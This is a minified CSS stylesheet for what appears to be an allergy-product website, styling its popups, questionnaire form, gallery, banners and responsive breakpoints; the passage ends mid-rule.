.mfp-gotallergies__item .title{color:#000;margin-bottom:0}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .title i{color:#640BDD}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .description p{color:#000}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .btn{color:#FFF;margin-top:16px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .btn:hover,.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies__item .btn:focus{color:#000;background:#FCE402}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap img,.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap svg{width:100%;height:auto}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap .arrow{position:relative}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap .arrow:before{left:0;right:0;bottom:0;content:"\e811";font-size:14px;color:#640BDD;margin-left:auto;margin-right:auto;position:absolute;font-family:"allerpops"}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap__group .title{margin-bottom:40px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap__box{color:#000;max-width:475px;margin-left:auto;margin-right:auto;padding:20px 35px;width:max-content;border-radius:10px;background:#FCE402}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap__box .text{margin-right:25px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap__box .text .description{font-size:16px;line-height:20px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies .journeymap__box .btn{font-size:14px;line-height:20px;font-weight:400;padding:4px 10px;white-space:nowrap}.mfp-questionnaire-wrapper.mfp-bg{background:rgb(252 228 2 / .9)}.mfp-questionnaire-wrapper.mfp-bg.results{background:#FAF9F0;opacity:1!important}.mfp-questionnaire-wrapper .mfp-close{top:10px;right:5px;color:#000;font-size:30px}.mfp-questionnaire-wrapper .mfp-container{max-width:100%}.mfp-questionnaire-wrapper .mfp-container .mfp-content{padding:0;height:100%}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form{height:100%;padding:70px 0;max-width:580px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .entry-title{margin-bottom:15px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .middle{margin-bottom:30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gf_progressbar_wrapper{top:0;left:0;z-index:1;width:100%;position:fixed}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gf_progressbar_wrapper .gf_progressbar_title{display:none}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gf_progressbar_wrapper .gf_progressbar{border-radius:0;margin-bottom:0;background:#000}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage{height:10px;color:#000;border-radius:0;background:#FFF}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span{font-size:8px;line-height:11px;margin-left:5px;margin-right:5px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice{margin-bottom:20px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice:last-child{margin-bottom:0}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label{width:100%;color:#000;padding:30px;display:flex;font-size:18px;max-width:100%;font-weight:700;line-height:26px;min-height:140px;background:#FFF;border-radius:4px;align-items:center;box-shadow:0 12px 24px rgb(0 0 0 / .16)}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:before{border:0;top:12px;left:auto;right:12px;width:24px;height:24px;background:#EBEADC}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:after{top:19px;left:auto;right:19px;width:10px;height:10px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label span{max-width:400px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input:checked+label{color:#FFF;background:#000}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input:checked+label:before{background:#FFF}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer{margin:0;padding:0;margin-top:30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .button,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .btn{margin:0;color:#FFF;font-size:24px;line-height:30px;background:#000;padding:10px 20px;border-radius:500px;box-shadow:0 12px 24px rgb(0 0 0 / .24);transition:all 0.3s ease}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .button.gform_next_button,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .button.btn-black,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .btn.gform_next_button,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .btn.btn-black{float:right}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .button.gform_previous_button,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .btn.gform_previous_button{color:#000;padding:8.02px 20px;background:#fff0;border:2px solid #000}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .button:hover,.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_wrapper form .gform_body .gform_page_footer .btn:hover{color:#FFF;background:#640BDD;border-color:#640BDD}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .gform_confirmation_wrapper{display:none}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button{color:#000;font-size:16px;font-weight:700;line-height:22px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button .media{width:52px;height:52px;overflow:hidden;margin-right:17px;border-radius:500px;border:2px solid #000}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button .media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button .text{margin-right:15px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button .icon{font-size:14px;color:#640BDD;transition:all 0.3s ease}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button:any-link:hover{color:#640BDD}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button:any-link:hover .media img{transform:scale(1.2)}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form .bottom-button:any-link:hover .icon{transform:translateX(5px)}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-results .description{margin-top:-12px;margin-bottom:30px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-results .product-item{background:#fff0}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections{padding:70px;padding-right:0;min-height:100%;position:relative;background:#FFF}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections:after{top:0;height:100%;content:"";width:99999px;right:-99999px;position:absolute;background:#FFF}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections .entry-title{margin-bottom:15px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections .selections li{width:100%;padding:15px;color:#000;border-radius:3px;background:#f7f5e9;margin-bottom:20px}.mfp-questionnaire-wrapper .mfp-container .mfp-content .mfp-questionnaire__form-selections .reset-button .btn{width:100%;font-size:24px;font-weight:700;line-height:30px;padding:10px 20px;filter:drop-shadow(-15px 10px 20px rgb(0 0 0 / .2))}.carouselTicker{margin:0;padding:0}.carouselTicker:last-child{margin-bottom:0}.carouselTicker.pointer-none{pointer-events:none}.carouselTicker__wrap{margin-bottom:0;overflow:inherit!important}.carouselTicker__list{margin:0;padding:0;display:flex;overflow:hidden;list-style:none;margin-left:-14px;margin-right:-14px;justify-content:center}.carouselTicker__list li{float:left;padding-left:14px;padding-right:14px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.gallery{flex-wrap:wrap;display:inline-flex;margin-left:-9px!important;margin-right:-9px!important;margin-bottom:12px!important}.gallery br{display:none}.gallery .gallery-item{height:220px;overflow:hidden;padding-left:9px;padding-right:9px;text-align:center;margin-bottom:18px;vertical-align:top;display:inline-block;float:none!important;width:100%!important;margin-top:0!important}.gallery .gallery-item .gallery-icon{height:100%;width:100%}.gallery .gallery-item a{width:100%;height:100%;display:block;overflow:hidden;position:relative}.gallery .gallery-item a:before,.gallery .gallery-item a:after{left:0;z-index:1;width:100%;height:100%;position:absolute}.gallery .gallery-item a:before{bottom:0;z-index:1;opacity:0;content:"";background:rgb(0 0 0 / .8);transition:0.5s opacity,0.5s background-color}.gallery .gallery-item a:after{top:0;opacity:0;content:"+";color:#FFF;font-size:50px;display:flex;justify-content:center;align-items:center;transform:translateY(10px);transition:0.4s transform 0.2s,0.4s opacity 0.2s}.gallery .gallery-item a:hover:before{opacity:1}.gallery .gallery-item a:hover:after{opacity:1;transform:translateY(0)}.gallery .gallery-item a:hover img{transform:scale(1.2)}.gallery .gallery-item img{width:100%;height:100%;object-fit:cover;border:0!important;transition:all 0.3s}.gallery .gallery-item:nth-child(3n+1),.gallery .gallery-item:nth-child(3n+2){width:35%!important}.gallery .gallery-item:nth-child(4n+2),.gallery .gallery-item:nth-child(4n+3){width:65%!important}.gallery-caption{display:block}@media only screen and (max-width:767px){.gallery .gallery-item:nth-child(3n+1),.gallery .gallery-item:nth-child(3n+2){width:40%!important}.gallery .gallery-item:nth-child(4n+2),.gallery .gallery-item:nth-child(4n+3){width:60%!important}}@media only screen and (max-width:575px){.gallery .gallery-item{width:100%!important}}#content-section-1{padding-top:80px}.basic{padding:0 0 80px}.basic .btn{margin-top:30px}@keyframes bounce{0%,20%,60%,100%{transform:translateY(0)}40%{transform:translateY(-5px)}80%{transform:translateY(-3px)}}@keyframes shake{0%,20%,60%,100%{transform:translateX(0)}40%{transform:translateX(-5px)}80%{transform:translateX(-3px)}}@keyframes hvr-buzz-out{10%{transform:translateX(3px) rotate(2deg)}20%{transform:translateX(-3px) rotate(-2deg)}30%{transform:translateX(3px) rotate(2deg)}40%{transform:translateX(-3px) rotate(-2deg)}50%{transform:translateX(2px) rotate(1deg)}60%{transform:translateX(-2px) rotate(-1deg)}70%{transform:translateX(2px) rotate(1deg)}80%{transform:translateX(-2px) rotate(-1deg)}90%{transform:translateX(1px) rotate(0)}100%{transform:translateX(-1px) rotate(0)}}@keyframes move1{0%{transform:translate(-45%,-52%)}50%{transform:translate(-54%,-40%)}100%{transform:translate(-45%,-52%)}}@keyframes parallax{0%{transform:translateY(-20px)}100%{transform:translateY(20px)}}@keyframes zoom{100%{transform-origin:center center;transform:scale(.412) translate(-120%,-120%)}}@keyframes rotating{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media only screen and (max-width:1820px){.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:400px}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box{width:500px}.ap-banner .sticky-content{right:10px;bottom:267px}}@media only screen and (max-width:1680px){.header .navbar .navbar-collapse.has--viewright{padding-right:50px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:350px}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box{width:450px}.ap-about__features{padding-left:60px}}@media only screen and (max-width:1460px){.container__lg{max-width:1366px}.container,.container-fluid{padding-right:40px;padding-left:40px}h1,.h1{font-size:62px;line-height:74px}h1.md,.h1.md{font-size:52px;line-height:62px}.header .navbar .navbar-collapse.has--viewright{padding-right:40px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box{width:350px}.ap-banner__content{padding-top:232px;margin-right:0}.ap-banner__content .scroll-down{margin-top:80px}.ap-banner__content .popup-video{padding-right:14px}.ap-banner__content .popup-video .media{max-width:170px}.ap-banner__content .popup-video .media .icon-play{width:60px;height:60px;line-height:60px;top:calc(50% - 30px)}.ap-banner__content .popup-video .text .title{font-size:22px;line-height:30px}.ap-banner__media.has--before-bg:before{left:30%;bottom:166px}.apn-banner{padding-bottom:100px}.apn-banner__content .title{max-width:400px}.call-action__bottom{padding:90px 0}.weekly-series .sly-slider__item{max-width:407px}.blog-page{padding:90px 0}.blog-details-page{padding:90px 0}.invest-content{padding:90px 0}.invest-campaign{padding:90px 0}.invest-campaign.wefunder{padding:90px 0}.invest-campaign .entry-title .number{font-size:180px;line-height:180px}.invest-campaign .entry-title .btn{font-size:30px;line-height:36px}.future-updates{padding:120px 0}.prevention-content{padding-bottom:90px}.quick-contacts{padding:90px 0}.quick-contacts ul li .icon{font-size:50px}.find-stores{padding:90px 0}.find-stores .content{padding-top:50px}.retailers-near{padding-bottom:90px}.download-instructions{padding-bottom:90px}.featured-testimonials__wrapper .background{right:40px}.testimonial-border{padding:30px;min-height:440px}.customers-testimonials .btn-secondary{margin-top:40px}.questionnaire .background .buttons .btn{padding-left:30px}.shop-main{padding-bottom:90px}.shop-gray .action-box{padding:90px 0}.shop-gray .future-updates{padding-bottom:180px}.peace{padding:90px 0}.invest-content.discover{padding:90px 0}.you-know{padding-bottom:90px}.real-world{padding:90px 0}.relieve-symptoms{padding-bottom:100px}.research{padding-bottom:220px}}@media only screen and (max-width:1366px){.container__lg{max-width:1280px}h1,.h1{font-size:52px;line-height:62px}h1.md,.h1.md{font-size:48px;line-height:56px}h2,.h2{font-size:42px;line-height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{padding:5px 15px 10px}.header .navbar .navbar-collapse .navbar-nav>li.header-search.show .search-box{width:260px}.ap-banner h1,.ap-banner .h1{font-size:52px;line-height:62px}.ap-banner__content{padding-top:210px}.ap-banner__content p{font-size:21px;line-height:32px}.ap-banner__content .scroll-down{margin-top:60px}.ap-banner__content .popup-video .media{max-width:143px;margin-right:15px}.ap-banner__content .popup-video .media .icon-play{width:55px;height:55px;font-size:20px;line-height:55px;top:calc(50% - 27.5px)}.ap-banner__content .popup-video .text .title{font-size:18px;line-height:24px}.ap-banner__content .popup-video .text .btn{margin-top:0;font-size:14px;padding:5px 15px!important}.ap-banner__media.has--before-bg:before{left:30%;bottom:166px}.ap-inventor__card{padding:80px 30px 80px 92px}.ap-inventor__card-media{margin-right:40px}.ap-latest-news__slider-item{min-height:540px;padding:30px 15px 24px 20px}.call-action__bottom{padding:80px 0}.weekly-series .sly-slider__item{max-width:406px}.blog-page{padding:80px 0}.blog-details-page{padding:80px 0}.invest-content{padding:80px 0}.invest-campaign{padding:80px 0}.invest-campaign.wefunder{padding:80px 0}.invest-campaign .entry-title .number{font-size:160px;line-height:160px}.invest-campaign .entry-title .btn{font-size:28px;line-height:34px}.future-updates{padding:100px 0}.prevention-content{padding-bottom:80px}.contact-page .contact-form{padding:70px 20px 70px 50px}.quick-contacts{padding:80px 0}.quick-contacts ul li .icon{font-size:40px}.find-stores{padding:80px 0}.find-stores .content{padding-top:40px}.retailers-near{padding-bottom:80px}.what-expect{padding-bottom:80px}.hygiene-routine{padding-top:80px}.download-instructions{padding-bottom:80px}.featured-testimonials__item .blockquote{padding:0 30px}.featured-testimonials__item .blockquote .icon{font-size:60px;margin-bottom:20px}.testimonial-border{min-height:inherit}.shop-main{padding-bottom:80px}.shop-gray .action-box{padding:80px 0}.shop-gray .future-updates{padding-bottom:160px}.peace{padding:80px 0}.most-importantly__content{max-width:500px}.most-importantly__media{bottom:-300px}.reviews-rating{padding:80px 0}.invest-content.discover{padding:80px 0}.you-know{padding-bottom:80px}.real-world{padding:80px 0}.real-world .sly-slider__item{max-width:550px}.relieve-symptoms{padding-bottom:90px}.research{padding-bottom:200px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies{padding:80px}}@media only screen and (max-width:1199px){h1,.h1{font-size:48px;line-height:56px}h1.md,.h1.md{font-size:42px;line-height:48px}h2,.h2{font-size:36px;line-height:48px}h3,.h3{font-size:30px;line-height:36px}h4,.h4{font-size:24px;line-height:32px}h5,.h5{font-size:20px;line-height:30px}.container,.container-fluid{padding-right:30px;padding-left:30px}.header .container{padding-left:30px;padding-right:30px}.header .navbar{padding:29.26px 0}.header .navbar .navbar-header .navbar-brand img{max-width:180px}.header .navbar .navbar-collapse{padding-right:0}.header .navbar .navbar-collapse.has--viewright{margin-right:0;padding-right:0}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:38px}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:20px!important}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{padding:20px 0 15px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:46px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav>li.show .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus .dropdown-menu{top:calc(100% + 46px)}.header .navbar .navbar-collapse .navbar-nav>li.show.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu .dropdown-menu,.header .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu .dropdown-menu{top:calc(100% + 39px)}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(1){display:none}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:block}.header.stop .navbar .navbar-header .navbar-brand img{max-width:175.66px}.header.stop .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:19px}.header.stop .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:26px}.header.stop .navbar .navbar-collapse .navbar-nav>li.show .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:hover .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:focus .dropdown-menu{top:calc(100% + 26px)}.header.stop .navbar .navbar-collapse .navbar-nav>li.show.btn-menu .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:hover.btn-menu .dropdown-menu,.header.stop .navbar .navbar-collapse .navbar-nav>li:focus.btn-menu .dropdown-menu{top:calc(100% + 19px)}.header-gutter{height:120px;min-height:120px}.header-gutter.allerpropsnoti{height:164px;min-height:164px}.ap-banner h1,.ap-banner .h1{font-size:52px;line-height:62px}.ap-banner__content{padding-top:180px}.ap-banner__content p{font-size:19px;line-height:30px;margin-bottom:25px}.ap-banner__content .scroll-down{margin-top:50px}.ap-banner__media.has--before-bg:before{left:20%}.ap-banner .sticky-content{display:none}.apn-banner{padding:154px 0 80px}.apn-banner.has-noticebar .apn-hspacer{min-height:188px}.apn-banner.allerpropsnoti{padding-top:188px}.apn-banner__content .title{max-width:400px}.apn-banner__content .description p{font-size:20px;line-height:30px}.apn-banner__content .apncta{max-width:430px}.apn-banner__content .apncta .text{padding-right:35px}.ap-community{padding:80px 0}.ap-about__features{display:flex;padding-left:0;padding-right:60px;margin-bottom:40px;justify-content:center}.ap-about__content p{min-width:100%}.ap-research{padding-bottom:90px}.ap-research__study{padding-left:40px}.ap-research__study-content{padding:60px 0;margin-right:0}.ap-how-use__item-content,.ap-watch-users__item-content,.ap-features__item-content{padding:20px}.ap-how-use__item-content .btn-box a,.ap-watch-users__item-content .btn-box a,.ap-features__item-content .btn-box a{width:90px;height:90px;font-size:36px}.ap-how-use{padding:90px 0}.ap-how-use__content{margin-bottom:0}.ap-how-use__content p{max-width:100%}.ap-how-use__item{min-height:400px}.ap-how-use .before-bg{display:none}.ap-watch-users{padding:80px 0 0}.slick-arrow{width:70px;height:70px}.slick-arrow:before{font-size:20px}.ap-testimonial__slider{padding:0 98px}.ap-inventor__card{padding:60px 30px 60px 92px}.ap-features{padding:50px 0 28px}.ap-features__item-badge{width:166px;height:137px;padding:18px 10px 10px 16px}.ap-features__item-badge:before{top:-44px;left:-18px;width:180px;height:180px}.ap-features__item-badge:after{right:17px;bottom:38px}.ap-features__item-badge i{font-size:80px}.ap-features__item-badge.has--image img{height:80px}.ap-highlights{margin:50px 0}.ap-highlights__content>.title{margin-bottom:30px}.ap-highlights__content .list-unstyled{margin-bottom:40px}.ap-highlights__content .list-unstyled li i{min-width:60px;font-size:42px;margin-right:12px}.ap-highlights__content .list-unstyled li i.icon-daily-planner{font-size:48px}.ap-highlights__content .list-unstyled li i.icon-energetic{font-size:60px}.ap-highlights__content .list-unstyled li i.icon-guarantee{font-size:46px}.ap-highlights__content .list-unstyled li .text .title{font-size:24px;line-height:32px}.ap-highlights__content .list-unstyled li .text p{margin-bottom:0}.ap-latest-news{padding-top:50px}.footer{padding:100px 0 30px}.footer__logo .brand-logo img{max-width:320px}.footer__logo p{margin:16px 0 0;font-size:20px;line-height:26px}.aboutus__features ul li:nth-child(even){margin-top:-35px}.core-value{padding:70px 0}.leadership{padding:70px 0}.features-shark{padding-top:70px}.call-action__bottom{padding:70px 0}.call-action__bottom .background{padding-left:50px;padding-right:50px}.call-action__bottom .background .media{margin-right:50px}.blog-featured .background{min-height:400px;padding:40px 50px}.blog-featured .entry-title{max-width:340px}.blog-featured .featured-posts .blog-post .text{min-height:300px}.weekly-series .sly-slider__item{max-width:386px}.blog-page{padding:70px 0}.loadmore .btn{margin-top:50px}.sidebar{margin-top:40px}.blog-details-page{padding:70px 0}.blog-details-page .main-content{max-width:100%}.faqs{padding:70px 0}.faqs__navigation{min-height:300px}.faqs__groups{margin-top:70px}.faqs__groups .entry-title [class^=icon-]{font-size:30px;margin-left:10px}.faqs__groups .entry-title [class^=icon-].icon-lips{font-size:25px}.faqs__groups .entry-title [class^=icon-].icon-ice-cream{font-size:40px}.invest-content{padding:70px 0}.invest-campaign{padding:70px 0}.invest-campaign .entry-title .number{font-size:140px;line-height:140px}.invest-campaign .entry-title .btn{font-size:26px;line-height:32px}.invest-campaign.wefunder{padding:70px 0}.invest-campaign.wefunder .entry-title .btn .image{max-width:160px}.future-updates{padding:80px 0}.related-articles{padding:70px 0}.prevention-content{padding-bottom:70px}.probiotics__item{min-height:400px}.contact-page .contact-form{padding:50px 20px 50px 30px}.quick-contacts{padding:70px 0}.quick-contacts ul li .icon{font-size:30px;margin-bottom:20px}.quick-contacts ul li .text .label{margin-bottom:0}.find-stores{padding:70px 0}.find-stores .content{padding-top:30px}.find-stores .content .title{margin-bottom:0}.find-stores .media img{width:100%;height:auto}.retailers-near{padding-bottom:70px}.what-expect{padding-bottom:70px}.what-expect .entry-title{margin-bottom:50px}.what-expect .notification{padding:30px 40px}.directions{padding:35px 40px}.directions .media{max-width:500px}.hygiene-routine{padding-top:70px}.download-instructions{padding-bottom:70px}.download-instructions .content{margin-bottom:30px}.featured-testimonials{padding-bottom:70px}.featured-testimonials__wrapper .background{right:30px}.featured-testimonials__item{padding:50px 0}.featured-testimonials__item .blockquote .icon{font-size:50px}.testimonial-border .top{margin-bottom:40px}.customers-testimonials{padding:70px 0}.shop-banner .featured-product{padding:30px 20px}.shop-main{padding-bottom:70px}.shop-gray .action-box{padding:70px 0}.shop-gray .future-updates{padding-bottom:140px}.peace{padding:70px 0}.peace__item{height:250px}.peace__item-xl{height:500px}.peace__item-md{height:400px}.most-importantly{padding:100px 0}.most-importantly__media{bottom:-240px;max-width:260px}.reviews-rating{padding:70px 0}.reviews-rating__content{margin-bottom:40px}.discover-banner{padding-top:80px}.discover-banner__content .sub-title{margin-bottom:10px}.discover-banner__content .title{margin-bottom:5px}.discover-banner__content .scrollDown{width:80px;height:80px;font-size:35px;margin-top:40px;line-height:80px}.discover-banner__media{right:-420px;bottom:-1310px}.invest-content.discover{padding:70px 0}.you-know{padding-bottom:70px}.you-know__content .title{margin-bottom:0}.you-know__item{padding:23px 15px 28px}.you-know__item-top .number{margin-bottom:0}.you-know__item-top .sub-title{margin-bottom:10px}.you-know__item-top .icon{max-width:65px}.real-world{padding:70px 0}.real-world .entry-title .title{margin-bottom:0}.real-world .sly-slider__item{max-width:520px}.relieve-symptoms{padding-bottom:80px}.relieve-symptoms__content .title{margin-bottom:5px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar{height:50px;font-size:20px;line-height:26px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper .label{font-size:15px;line-height:25px}.research{padding-bottom:170px}.mfp-gotallergies-wrapper .mfp-container .mfp-content .mfp-gotallergies{padding:60px}#content-section-1{padding-top:70px}.basic{padding-bottom:70px}}@media only screen and (max-width:991px){.container,.container-fluid{padding-right:20px;padding-left:20px}.btn.btn-border{border-width:2px;padding:14px 22px}.btn.btn-border-white{border-width:2px;padding:14px 22px}h1,.h1{font-size:46px;line-height:54px}h1.md,.h1.md{font-size:40px;line-height:46px}.header .container{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(2){display:none}.homes .header:not(.stop) .navbar .navbar-header .navbar-brand .transparent-logo{opacity:0;position:absolute}.homes .header:not(.stop) .navbar .navbar-header .navbar-brand .sticky-logo{opacity:1;position:relative}.homes .header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(1),.homes .header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(2),.homes .header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(3){display:block}.ap-banner{padding-bottom:60px}.ap-banner h1,.ap-banner .h1{font-size:52px;line-height:62px}.ap-banner__content{padding-top:0}.ap-banner__content .scroll-down{margin-top:40px}.ap-banner__content .popup-video{max-width:350px;padding-right:20px}.ap-banner__media.has--before-bg{margin-left:-20px;margin-right:-20px;padding:115px 40px 0;padding-top:0}.ap-banner__media.has--before-bg:before{left:0;top:115px;width:100%}.ap-banner__media.has--before-bg:after{left:0;background-image:none;background-color:#000}.apn-banner{padding-bottom:60px}.apn-banner.has-noticebar .apn-hspacer{min-height:212px}.apn-banner__content .description p{font-size:18px;line-height:28px}.apn-banner__content .apncta{max-width:350px}.apn-banner__content .apncta .media{max-width:157px}.apn-banner__content .apncta .media:before{width:70px}.apn-banner__content .apncta .text{padding-left:0;padding-right:20px}.ap-community{padding:60px 0}.ap-community .entry-title{margin-bottom:30px}.ap-community__item{width:300px}.ap-about{padding-top:30px;overflow:hidden}.ap-about .before-shape{top:-200px;left:-912px;transform:rotate(7deg)}.ap-research{padding-bottom:80px}.ap-research__study{padding-left:0;flex-direction:column}.ap-research__study-content{padding:60px 20px 60px 30px}.ap-research__study-media{margin-right:0;margin-top:-80px;justify-content:center}.ap-research__study-media .media{justify-content:center}.ap-how-use{padding:80px 0}.ap-watch-users{padding:80px 0 0}.ap-relieve-symptoms{padding:60px 0 0}.ap-relieve-symptoms .entry-title{margin-bottom:40px}.ap-inventor__card{padding:40px 20px 40px 72px}.ap-inventor__card.has--before-bg:before{width:223px}.ap-inventor__card-media{height:300px;max-width:300px;min-width:300px;margin-right:30px}.ap-highlights{margin:40px 